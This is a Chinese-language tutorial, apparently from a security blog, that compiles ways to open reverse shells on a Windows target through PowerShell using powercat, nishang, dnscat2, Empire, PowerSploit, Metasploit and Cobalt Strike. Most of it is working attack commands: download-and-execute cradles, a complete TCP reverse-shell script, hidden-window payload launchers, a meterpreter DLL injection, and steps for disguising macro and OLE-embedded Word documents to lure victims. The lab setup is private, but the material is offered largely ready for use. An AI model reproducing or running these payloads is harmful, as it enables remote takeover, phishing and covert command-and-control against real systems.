本文整理了通过powershell反弹shell的常见方式。利用powercat、dnscat2、nishang、Empire、PowerSploit、Metasploit、Cobalt strike、powershell自定义函数等方式反弹TCP/UDP/HTTP/HTTPS/ICMP/DNS等类型shell。
测试环境说明
攻击者:KALI2.0 32位 192.168.159.134
攻击者2:Ubuntu 14.04 LTS 192.168.159.129 (仅在dnscat2 反弹DNS shell中使用)
目标机:Windows Server 2008 X64 192.168.159.138
powercat反弹shell
powercat(https://github.com/besimorhino/powercat )为Powershell版的Netcat,实际上是一个powershell的函数,使用方法类似Netcat

攻击者(192.168.159.134)开启监听:nc -lvp 6666
或者使用powercat监听powercat -l -p 6666
目标机反弹cmd shell:
powershell IEX (New-Object System.Net.Webclient).DownloadString
('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');
powercat -c 192.168.159.134 -p 6666 -e cmd
nishang反弹shell
Nishang(https://github.com/samratashok/nishang )是一个基于PowerShell的攻击框架,集合了一些PowerShell攻击脚本和有效载荷,可反弹TCP/ UDP/ HTTP/HTTPS/ ICMP等类型shell。说明:本文没有具体实现nishang反弹http/https shell
Reverse TCP shell

攻击者(192.168.159.134)开启监听:nc -lvp 6666
目标机执行:
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com
/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.159.134 -port 6666或者将nishang下载到攻击者本地:powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.159.134/nishang/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.159.134 -port 6666
Reverse UDP shell
攻击者(192.168.159.134)开启监听:nc -lvup 53
目标机执行:
powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.159.134/nishang/Shells/Invoke-PowerShellUdp.ps1');
Invoke-PowerShellUdp -Reverse -IPAddress 192.168.159.134 -port 53
Reverse ICMP shell
需要利用icmpsh_m.py (https://github.com/inquisb/icmpsh)和nishang中的Invoke-PowerShellIcmp.ps1 来反弹ICMP shell。
首先攻击端下载icmpsh_m.py文件
icmpsh_m.py Usage:
python icmpsh_m.py [Attacker IP] [Victim IP]
攻击者(192.168.159.134)执行:
sysctl -w net.ipv4.icmp_echo_ignore_all=1 #忽略所有icmp包
python icmpsh_m.py 192.168.159.134 192.168.159.138 #开启监听
目标机(192.168.159.138)执行: powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.159.134/nishang/Shells/Invoke-PowerShellIcmp.ps1');Invoke-PowerShellIcmp -IPAddress 192.168.159.134
自定义powershell函数反弹shell
利用powershell创建一个Net.Sockets.TCPClient对象,通过Socket反弹tcp shell,其实也是借鉴nishang中的Invoke-PowerShellTcpOneLine.ps1
攻击者(192.168.159.134) 开启监听:nc -lvp 6666
目标机执行:
powershell -nop -c "$client = New-Object Net.Sockets.TCPClient('192.168.159.134',6666);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"或者保存为lltest_tcp.ps1文件powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.159.134/lltest_tcp.ps1');Invoke-lltestTcp
lltest_tcp.ps1 如下:
function Invoke-lltestTcp
{
$client = New-Object Net.Sockets.TCPClient('192.168.159.134',6666)
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0}
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
$sendback = (iex $data 2>&1 | Out-String )
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
}
dnscat2 反弹DNS shell
dnscat2(https://github.com/iagox86/dnscat2 )是一个DNS隧道,旨在通过DNS协议创建加密的命令和控制(C&C)通道。dnscat2分为两部分:客户端和服务器。dnscat2客户端采用C语言编写,服务器端采用ruby语言编写。后来又有安全研究人员使用PowerShell脚本重写了dnscat2客户端dnscat2-powershell(https://github.com/lukebaggett/dnscat2-powershell)
利用dnscat2 和 dnscat2-powershell实现反弹DNS shell:

攻击者(Ubuntu 14.04 LTS 192.168.159.129)开启监听:ruby dnscat2.rb --dns "domain=lltest.com,host=192.168.159.129" --no-cache -e open
-e open 不使用加密连接,默认使用加密
ruby dnscat2.rb —help 查看帮助

目标机执行:powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1');Start-Dnscat2 -Domain lltest.com -DNSServer 192.168.159.129
成功反弹shell后,攻击者:session -i 1 #进入到session 1shell #执行之后会新生成一个session 需要通过session -i 2 切换session -i 2
Empire 结合office反弹shell
Empire(https://github.com/EmpireProject/Empire ) 基于powershell的后渗透攻击框架,可利用office 宏、OLE对象插入批处理文件、HTML应用程序(HTAs)等进行反弹shell
利用office 宏反弹shell


攻击者(192.168.159.134)开启监听:uselistener httpexecutebackusestager windows/macro http #生成payloadexecute


生成/tmp/macro 攻击代码后,新建一个word 创建宏


点击“文件”-“宏”-“创建”,删除自带的脚本,复制进去/tmp/macro文件内容,并保存为“Word 97-2003文档(.doc)”或者“启用宏的Word 文档(.docm)”文件,当诱导目标打开,执行宏后,即可成功反弹shell:
说明:需要开启宏或者用户手动启用宏。开启宏设置:“文件”-“选项”-“信任中心”,选择“启用所有宏”
利用office OLE对象插入bat文件反弹shell

攻击者(192.168.159.134)开启监听 并生成bat文件payload:listenersusestager windows/launcher_bat httpexecute


在word中“插入”-“对象”-“由文件创建” 处,插入launcher.bat文件,可更改文件名称和图标,进行伪装,当诱导目标点击launcher_lltest.xls文件,执行后,即可成功反弹shell:
PowerSploit DLL注入反弹shell
PowerSploit是又一款基于powershell的后渗透攻击框架。PowerSploit包括Inject-Dll(注入dll到指定进程)、Inject-Shellcode(注入shellcode到执行进程)等功能。
利用msfvenom、metasploit和PowerSploit中的Invoke-DllInjection.ps1 实现dll注入,反弹shell
1)msfvenom生成dll后门msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.159.134 lport=6667 -f dll -o /var/www/html/PowerSploit/lltest.dll
说明:目标机64位 用x64 ; 32位的话用windows/meterpreter/reverse_tcp
2)metasploit 设置payload 开启监听
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.159.134
set LPORT 6667
exploit
3)powershell 下载PowerSploit中Invoke-DllInjection.ps1和msfvenom生成的dll后门

首先上传dll文件到目标机。然后Get-Process 选定一个进程,最后注入到该进程
目标机执行:
Get-Process #选择要注入的进程
IEX (New-Object Net.WebClient).DownloadString("http://192.168.159.134/PowerSploit/CodeExecution/Invoke-DllInjection.ps1")
Invoke-DllInjection -ProcessID 5816 -Dll C:UsersAdministratorDesktoplltest.dll
metasploit反弹shell

利用metasploit的web_delivery模块可通过python、php、powershell、regsvr32等进行反弹shell
攻击者(192.168.159.134):
use exploit/multi/script/web_delivery
set PAYLOAD windows/meterpreter/reverse_tcp

set target 2
set LHOST 192.168.159.134
set LPORT 6666
exploit
目标机执行:
powershell.exe -nop -w hidden -c $f=new-object net.webclient;$f.proxy=[Net.WebRequest]::GetSystemWebProxy();
$f.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $f.downloadstring('http://192.168.159.134:8080/4iNSwaMtwWjm');
Cobalt strike反弹shell
Cobalt strike的Scripted Web Delivery模块,可通过bitsadmin、powershell、python、regsvr32等进行反弹shell,类似metasploit的web_delivery模块
说明:安装Cobalt strike时推荐 java version “1.8.0_121”
1)运行服务端./teamserver 192.168.159.134 lltest #lltest为连接密码
2)运行客户端:./cobaltstrike #用户名随便输入 密码lltest
3)开启监听:

首先要创建一个Listener, 点击 Cobalt Strike->Listeners ,然后点击Add便可创建Listeners
点击Cobalt Strike->Listeners
payload可选择windows/beacon_http/reverse_http
说明:其中windows/beacon 是Cobalt Strike自带的模块,包括dns,http,https,smb四种方式的监听器,windows/foreign 为外部监听器,即msf或者Armitage的监听器。

4)生成powershell payload:
点击Attack -> Web Drive-by -> Scripted Web Delivery
Type选择 powershell
5)目标机执行powershell payload:powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.159.134:83/a'))"

6)成功反弹shell后,右键interact 进入shell
参考
https://decoder.cloud/2017/01/26/dirty-tricks-with-powershell/
https://www.blackhillsinfosec.com/powershell-dns-command-control-with-dnscat2-powershell/
https://enigma0x3.net/2016/03/15/phishing-with-empire/
http://www.hackingarticles.in/command-injection-exploitation-using-web-delivery-linux-windows/
https://evi1cg.me/archives/Nishang_shells.html
https://evi1cg.me/archives/Cobalt_strike.html













发表评论
您还未登录,请先登录。
登录